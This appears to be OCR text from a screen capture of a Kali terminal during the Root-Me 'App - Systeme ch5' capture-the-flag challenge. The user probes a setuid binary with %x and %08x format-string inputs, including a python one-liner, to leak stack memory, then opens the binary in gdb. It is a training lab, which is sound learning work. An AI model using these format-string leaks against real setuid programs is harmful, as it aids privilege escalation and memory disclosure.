 notes.ctb - /home/novito...
Challenges/App - Syste...
novitoll@kali: ~/kali-mo...
01:36 PM
novitoll@kali: ~/kali-mount/root-me
File Actions Edit View Help
dr-xr-x--- 2 app-systeme-ch5-cracked app-systeme-ch5 4096 May 19 2019 .
drwxr-xr-x 18 root root 4096 Mar 17 2018 ..
-r-sr-x--- 1 app-systeme-ch5-cracked app-systeme-ch5 7336 May 19 2019 ch5
-r--r----- 1 app-systeme-ch5-cracked app-systeme-ch5 247 May 25 2015 ch5.c
-r--r----- 1 app-systeme-ch5-cracked app-systeme-ch5 507 May 19 2019 Makefile
-r-------- 1 app-systeme-ch5-cracked app-systeme-ch5 14 Feb 8 2012 .passwd
app-systeme-ch5@challenge02:~$ echo 1 > 2
-bash: 2: Operation not permitted
app-systeme-ch5@challenge02:~$
app-systeme-ch5@challenge02:~$
app-systeme-ch5@challenge02:~$ ./ch5 AAA
AAAapp-systeme-ch5@challenge02:~$
app-systeme-ch5@challenge02:~$
app-systeme-ch5@challenge02:~$ ./ch5 %d
32app-systeme-ch5@challenge02:~$
app-systeme-ch5@challenge02:~$
app-systeme-ch5@challenge02:~$ ./ch5 %x
20app-systeme-ch5@challenge02:~$
app-systeme-ch5@challenge02:~$
app-systeme-ch5@challenge02:~$ ./ch5 %x %x
20app-systeme-ch5@challenge02:~$
app-systeme-ch5@challenge02:~$
app-systeme-ch5@challenge02:~$
app-systeme-ch5@challenge02:~$
app-systeme-ch5@challenge02:~$ ./ch5 "%x %x"
20 804b160app-systeme-ch5@challenge02:~$
app-systeme-ch5@challenge02:~$
app-systeme-ch5@challenge02:~$ ^C
app-systeme-ch5@challenge02:~$
app-systeme-ch5@challenge02:~$ ./ch5 "%x %x %x %x"
20 804b160 804853d 9app-systeme-ch5@challenge02:~$
app-systeme-ch5@challenge02:~$
app-systeme-ch5@challenge02:~$
app-systeme-ch5@challenge02:~$ ./ch5 "%08x"
00000020app-systeme-ch5@challenge02:~$
app-systeme-ch5@challenge02:~$
app-systeme-ch5@challenge02:~$ file ch5
ch5: setuid ELF 32-bit LSB executable, Intel 80386, version 1 (SYSV), dynamically linked, interpreter
/lib, for GNU/Linux 3.2.0, BuildID[sha1]=bc45458fd23fb2c00bd069a9755569b89d35640a, not stripped
app-systeme-ch5@challenge02:~$
app-systeme-ch5@challenge02:~$
app-systeme-ch5@challenge02:~$ ./ch5 "%08x %08x"
00000020 0804b160app-systeme-ch5@challenge02:~$
app-systeme-ch5@challenge02:~$
app-systeme-ch5@challenge02:~$
app-systeme-ch5@challenge02:~$ ./ch5 "$(python -c 'print "%08x " * 20')"
00000020 0804b160 0804853d 00000009 bffffd19 b7e1c4a9 bffffbe4 b7fc4000 b7fc4000 0804b160 39617044 282
93664 6d617045 bf000a64 0804861b 00000002 bffffbe4 bffffbf0 1bfd1c00 bffffb50 app-systeme-ch5@challeng
e02:~$
app-systeme-ch5@challenge02:~$
app-systeme-ch5@challenge02:~$
r /lib, for GNU/Linux 3.2.0, BuildID[sha1]=bc45458fd23fb2c00bd069a9755569b89d35640a, not stripped
libc: GNU C Library (Ubuntu GLIBC 2.27-3ubuntu1) stable release version 2.27.
ASLR is OFF
app-systeme-ch5@challenge02:~$ gdb ch5
GNU gdb (Ubuntu 8.1-0ubuntu3.2) 8.1.0.20180409-git
Copyright (C) 2018 Free Software Foundation, Inc.
License GPLv3+: GNU GPL version 3 or later <http://gnu.org/licenses/gpl.html>
This is free software: you are free to change and redistribute it.
There is NO WARRANTY, to the extent permitted by law. Type "show copying"
and "show warranty" for details.
This GDB was configured as "i686-linux-gnu".
Type "show configuration" for configuration details.
For bug reporting instructions, please see:
<http://www.gnu.org/software/gdb/bugs/>.
Find the GDB manual and other documentation resources online at:
<http://www.gnu.org/software/gdb/documentation/>.
For help, type "help".
Type "apropos word" to search for commands related to "word"...
Reading symbols from ch5...(no debugging symbols found)...done.
(gdb)
(gdb)
(gdb) info proc map
No current process: you must name one.
(gdb)
fsociety
dr-xr-xr-x 6 novitoll novitoll 0 Apr 28 13:36 net
dr-x--x--x 2 novitoll novitoll 0 Apr 28 13:36 ns
-r--r--r-- 1 novitoll novitoll 0 Apr 28 13:36 numa_maps
-rw-r--r-- 1 novitoll novitoll 0 Apr 28 13:36 oom_adj
-r--r--r-- 1 novitoll novitoll 0 Apr 28 13:36 oom_score
-rw-r--r-- 1 novitoll novitoll 0 Apr 28 13:36 oom_score_adj
-r-------- 1 novitoll novitoll 0 Apr 28 13:36 pagemap
-r-------- 1 novitoll novitoll 0 Apr 28 13:36 patch_state
-r-------- 1 novitoll novitoll 0 Apr 28 13:36 personality
-rw-r--r-- 1 novitoll novitoll 0 Apr 28 13:36 projid_map
lrwxrwxrwx 1 novitoll novitoll 0 Apr 28 13:36 root → /
-rw-r--r-- 1 novitoll novitoll 0 Apr 28 13:36 sched
-r--r--r-- 1 novitoll novitoll 0 Apr 28 13:36 schedstat
-r--r--r-- 1 novitoll novitoll 0 Apr 28 13:36 sessionid
-rw-r--r-- 1 novitoll novitoll 0 Apr 28 13:36 setgroups
-r--r--r-- 1 novitoll novitoll 0 Apr 28 13:36 smaps
-r--r--r-- 1 novitoll novitoll 0 Apr 28 13:36 smaps_rollup
-r-------- 1 novitoll novitoll 0 Apr 28 13:36 stack
-r--r--r-- 1 novitoll novitoll 0 Apr 28 13:36 stat
-r--r--r-- 1 novitoll novitoll 0 Apr 28 13:36 statm
-r--r--r-- 1 novitoll novitoll 0 Apr 28 13:36 status
-r-------- 1 novitoll novitoll 0 Apr 28 13:36 syscall
dr-xr-xr-x 3 novitoll novitoll 0 Apr 28 13:36 task
-r--r--r-- 1 novitoll novitoll 0 Apr 28 13:36 timers
-rw-rw-rw- 1 novitoll novitoll 0 Apr 28 13:36 timerslack_ns
-rw-r--r-- 1 novitoll novitoll 0 Apr 28 13:36 uid_map
-r--r--r-- 1 novitoll novitoll 0 Apr 28 13:36 wchan
novitoll@kali:/proc/self$ cat mm
Activate Windows
Go to Settings to activate Windows.
[0] 0:bash*
"kali" 13:36 28-Apr-20